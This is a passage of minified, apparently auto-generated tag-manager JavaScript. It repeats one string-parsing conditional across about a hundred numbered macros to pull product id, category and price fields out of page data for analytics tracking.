);\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } 